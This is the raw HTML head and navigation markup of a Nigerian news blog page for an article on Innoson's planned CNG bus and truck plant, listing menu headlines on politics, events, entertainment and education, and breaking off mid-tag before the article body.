.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://www.ekwutosblog.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ekwutosblog.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://www.ekwutosblog.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buzzeditor-style-css' href='https://www.ekwutosblog.com/wp-content/plugins/buzzeditor/css/style.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ekwutosblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ekwutosblog.com/wp-json/wp/v2/posts/9114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ekwutosblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/" />
<link rel='shortlink' href='https://www.ekwutosblog.com/?p=9114' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/?amp=1">			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="amphtml" href="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9114 single-format-standard wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://www.ekwutosblog.com/"><img src="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png" alt="Ekwutos Blog" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-flyout-container"><ul id="menu-flyout" class="menu"><li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.ekwutosblog.com/category/politics/">Politics</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6081"><a href="https://www.ekwutosblog.com/opara-chigaekwu-success/">Opara Chigaekwu Success</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="#" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="#" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="#" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://www.ekwutosblog.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="#" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="#" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="#" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://www.ekwutosblog.com/"><img itemprop="logo" src="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png" alt="Ekwutos Blog" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://www.ekwutosblog.com/"><img src="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png" alt="Ekwutos Blog" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Ekwutos Blog</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/politics/">Politics</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/breaking-hon-success-opara-warns-igbos-against-registering-with-adc-party/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/269A2F3F-4306-4837-8F2C-1FA407188986-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/269A2F3F-4306-4837-8F2C-1FA407188986-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/269A2F3F-4306-4837-8F2C-1FA407188986-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/269A2F3F-4306-4837-8F2C-1FA407188986-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>BREAKING: Hon Success Opara, Warns Igbos  Against Registering with ADC Party</p></a></li><li><a href="https://www.ekwutosblog.com/uzodimma-inaugurates-committee-to-investigate-insecurity-in-okigwe-rebuild-zone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D5317129-ADD6-428D-8CF8-907EAD46B043-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D5317129-ADD6-428D-8CF8-907EAD46B043-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/D5317129-ADD6-428D-8CF8-907EAD46B043-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Uzodimma inaugurates Committee to investigate insecurity in Okigwe, rebuild Zone</p></a></li><li><a href="https://www.ekwutosblog.com/im-still-governor-of-rivers-fubara-speaks-amidst-impeachment-proceedings-by-state-house-of-assembly-members/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/AD250EDC-0615-4A8B-8431-AA8245EA3B68-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>‘I’m still governor of Rivers’- Fubara speaks amidst impeachment proceedings by state House of Assembly members</p></a></li><li><a href="https://www.ekwutosblog.com/breaking-abuja-court-set-to-hear-the-matter-to-deregister-adc-four-other-parties-over-alleged-infractions/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D74DE4C3-01E3-4E3E-87DE-D49560E47A1F-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D74DE4C3-01E3-4E3E-87DE-D49560E47A1F-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/D74DE4C3-01E3-4E3E-87DE-D49560E47A1F-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>BREAKING: Abuja Court Set to Hear The Matter To Deregister ADC, Four Other Parties Over Alleged Infractions</p></a></li><li><a href="https://www.ekwutosblog.com/my-sons-defection-to-apc-a-personal-choice-says-atiku/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/31203CCA-FF48-4D50-9440-6F99DC14DDC1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/31203CCA-FF48-4D50-9440-6F99DC14DDC1-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/31203CCA-FF48-4D50-9440-6F99DC14DDC1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>My son’s defection to APC a ‘personal choice’, says Atiku</p></a></li></ul></div></div></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/events/">EVENTS</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/amaigbo-community-rejoices-as-internationally-recognised-azione-verde-university-takes-off/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D77B173D-2A35-44A9-B9C5-FC2550DFF51F-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D77B173D-2A35-44A9-B9C5-FC2550DFF51F-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/D77B173D-2A35-44A9-B9C5-FC2550DFF51F-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/D77B173D-2A35-44A9-B9C5-FC2550DFF51F-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Amaigbo Community Rejoices as Internationally Recognised Azione Verde University Takes Off</p></a></li><li><a href="https://www.ekwutosblog.com/efcc-probes-alleged-1bn-npa-account-diversion-linked-to-former-agf-malamithe-economic-and-financial-crimes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/FD9A4D97-80A4-44FD-AF22-1DEBDB485CC2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>EFCC Probes Alleged $1bn NPA Account Diversion Linked to Former AGF MalamiThe Economic and Financial Crimes</p></a></li><li><a href="https://www.ekwutosblog.com/nigerias-sgf-akume-marries-queen-zaynab-ooni-of-ifes-ex-wife/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/0F14BE50-2741-4D1D-99BF-4C28C7FEDB27-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/0F14BE50-2741-4D1D-99BF-4C28C7FEDB27-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/0F14BE50-2741-4D1D-99BF-4C28C7FEDB27-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nigeria’s SGF Akume marries Queen Zaynab, Ooni of Ife’s ex-wife</p></a></li><li><a href="https://www.ekwutosblog.com/president-tinubu-mourns-chief-arthur-mbanefo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/10D847BC-BB1B-4BC8-BD82-7B9BE47F7A6C-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>PRESIDENT TINUBU MOURNS CHIEF ARTHUR MBANEFO</p></a></li><li><a href="https://www.ekwutosblog.com/osun-pdp-chieftain-fatai-diekola-is-dead/"><div class="mvp-mega-img"><img width="384" height="192" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/4C7368C5-B24A-4148-91A4-6400C8D745FF.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/4C7368C5-B24A-4148-91A4-6400C8D745FF.png 384w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/4C7368C5-B24A-4148-91A4-6400C8D745FF-300x150.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></div><p>Osun PDP Chieftain, Fatai Diekola Is Dead</p></a></li></ul></div></div></li>
<li id="menu-item-7139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7139 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/trending/">Trending</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/he-was-poisoned-video-of-what-destiny-boy-vomited-before-death-trends-online-watch/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/A3E7FAB0-5296-4C26-85FA-6D9301D065EC-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>“He Was Poisoned?” – Video Of What Destiny Boy Vomited Before Death Trends Online (Watch)</p></a></li><li><a href="https://www.ekwutosblog.com/video-of-portable-on-his-way-to-prison-trends-online-watch/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/73A2A620-BE75-4A40-AE96-DE012068B23A-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/73A2A620-BE75-4A40-AE96-DE012068B23A-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/73A2A620-BE75-4A40-AE96-DE012068B23A-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Video Of Portable On His Way To Prison Trends Online (Watch)</p></a></li><li><a href="https://www.ekwutosblog.com/olubadan-breaks-silence-on-snubbing-alaafin-of-oyos-greeting/"><div class="mvp-mega-img"><img width="384" height="192" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/9CF84E97-A4BB-4C18-BB46-2FC0256A182B.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/9CF84E97-A4BB-4C18-BB46-2FC0256A182B.png 384w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/9CF84E97-A4BB-4C18-BB46-2FC0256A182B-300x150.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></div><p>Olubadan Breaks Silence On Snubbing Alaafin Of Oyo’s Greeting</p></a></li><li><a href="https://www.ekwutosblog.com/portable-arraigned-in-court/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/CCBD3E0F-90F9-4F5C-B29B-B0087C261B6F-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/CCBD3E0F-90F9-4F5C-B29B-B0087C261B6F-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/CCBD3E0F-90F9-4F5C-B29B-B0087C261B6F-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Portable Arraigned In Court</p></a></li><li><a href="https://www.ekwutosblog.com/update-trial-of-nigerian-punter-who-allegedly-klled-social-media-influencer-in-lagos-begins-this-thursday/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/C3304DC8-2E2E-42C5-B4E2-97D842F17CCB-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/C3304DC8-2E2E-42C5-B4E2-97D842F17CCB-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/C3304DC8-2E2E-42C5-B4E2-97D842F17CCB-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/C3304DC8-2E2E-42C5-B4E2-97D842F17CCB-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Update: Trial of Nigerian punter who allegedly k!lled social media influencer in Lagos begins this Thursday</p></a></li></ul></div></div></li>
<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/nigerian-artiste-portables-first-wife-gives-birth-as-singer-remains-in-prison/"><div class="mvp-mega-img"><img width="384" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/9067CD84-FBA3-4EA0-8791-5953ADED8852-384x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Nigerian Artiste, Portable’s First Wife Gives Birth As Singer Remains In Prison</p></a></li><li><a href="https://www.ekwutosblog.com/tinubu-salutes-rema-burna-boy-shallipopi-others-as-nigeria-shines-at-9th-afrima/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/CB920518-1295-44F9-8853-81A6D27E975C-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/CB920518-1295-44F9-8853-81A6D27E975C-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/CB920518-1295-44F9-8853-81A6D27E975C-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TINUBU SALUTES REMA, BURNA BOY, SHALLIPOPI, OTHERS AS NIGERIA SHINES AT 9TH AFRIMA</p></a></li><li><a href="https://www.ekwutosblog.com/police-arrest-popular-actor-jack-bauer/"><div class="mvp-mega-img"><img width="384" height="192" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/36C9CCEC-9D51-41FA-B8C6-0E21725AF335.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/36C9CCEC-9D51-41FA-B8C6-0E21725AF335.png 384w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/36C9CCEC-9D51-41FA-B8C6-0E21725AF335-300x150.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></div><p>Police Arrest Popular Actor “Jack Bauer”</p></a></li><li><a href="https://www.ekwutosblog.com/there-is-still-hope-adefeso-congratulates-his-brother-who-got-married-for-the-first-time-at-59-and-is-now-expecting-first-child-with-young-bride/"><div class="mvp-mega-img"><img width="384" height="192" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/95DAB312-5D97-43C8-88F4-4977F21712DB.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/95DAB312-5D97-43C8-88F4-4977F21712DB.png 384w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/95DAB312-5D97-43C8-88F4-4977F21712DB-300x150.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></div><p>“There Is Still Hope” – Adefeso Congratulates His Brother Who Got Married For The First Time At 59 And Is Now Expecting First Child With Young Bride</p></a></li><li><a href="https://www.ekwutosblog.com/popular-gospel-singer-bunmi-adeoye-omije-ojumi-is-dead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D1746B39-196C-4C13-864F-09FEE8D12B7D-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/D1746B39-196C-4C13-864F-09FEE8D12B7D-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/D1746B39-196C-4C13-864F-09FEE8D12B7D-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Popular Gospel Singer, Bunmi Adeoye “Omije Ojumi” Is Dead</p></a></li></ul></div></div></li>
<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/education/">Education</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/nigerian-students-abandoned-abroad-left-to-starve-atiku-alleges/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576-300x180.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576-768x461.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576-590x354.jpeg 590w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/312224DE-4B60-45B7-8398-96B3716E1576.jpeg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nigerian students abandoned abroad, left to starve – Atiku alleges</p></a></li><li><a href="https://www.ekwutosblog.com/unity-schools-reopening-without-measures-puts-students-at-risk-security-expert-tells-nigerian-govt/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/A1042156-20A7-402C-AA46-06305087400F-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/A1042156-20A7-402C-AA46-06305087400F-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/A1042156-20A7-402C-AA46-06305087400F-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Unity schools: Reopening without measures puts students at risk – Security expert tells Nigerian govt</p></a></li><li><a href="https://www.ekwutosblog.com/fg-bans-admission-transfer-of-ss3-students/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/DE305306-33CE-47A5-B012-5FEECA525CD1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/DE305306-33CE-47A5-B012-5FEECA525CD1-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/DE305306-33CE-47A5-B012-5FEECA525CD1-1000x600.webp 1000w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/DE305306-33CE-47A5-B012-5FEECA525CD1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>FG Bans Admission, Transfer Of SS3 Students</p></a></li><li><a href="https://www.ekwutosblog.com/how-fulani-militias-attacked-taraba-community-klled-my-father-four-relatives-grieving-nysc-member-cries-out-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/FCB747B5-A5A7-4188-8A2B-CC374D4029D5-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" 